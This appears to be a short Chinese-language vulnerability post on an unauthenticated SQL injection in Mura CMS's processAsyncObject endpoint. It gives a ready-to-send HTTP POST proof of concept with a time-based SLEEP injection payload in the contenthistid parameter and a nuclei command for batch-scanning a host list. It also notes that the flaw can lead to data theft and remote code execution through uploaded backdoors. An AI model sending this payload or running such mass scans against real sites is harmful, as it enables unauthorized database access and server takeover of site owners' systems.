一:漏洞名称

Mura CMS processAsyncObject SQL注入漏洞

二:漏洞描述

Mura CMS是一款开源的内容管理系统(CMS),它旨在简化创建和管理网站、博客和应用程序的过程。Mura CMS具有直观的用户界面和强大的功能,使得用户可以轻松地创建和发布内容,而无需深入了解编程或设计技能。

该产品 MuraCMS processAsyncObject SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞 构造恶意请求获取数据库中的敏感信息,深入利用可写入后门文件可造成远程代码执行获取服务器权限。

三:漏洞影响版本

Mura CMS

五:漏洞复现



POC:

POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/1.1

Host:

Content-Type: application/x-www-form-urlencoded

object=displayregion&contenthistid=x%5c' AND (SELECT 3504 FROM (SELECT(SLEEP(5)))MQYa)-- Arrv&previewid=1延时注入是一种利用SQL注入漏洞的技术手段,它的主要目的是通过构造恶意的SQL语句来引发延时操作。攻击者会利用延时函数或延时语句,使得数据库查询操作在执行过程中出现明显的延迟。

六:批量检测

nuclei.exe -t POCCVE-2024-32640.yaml -l POChost.txt© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容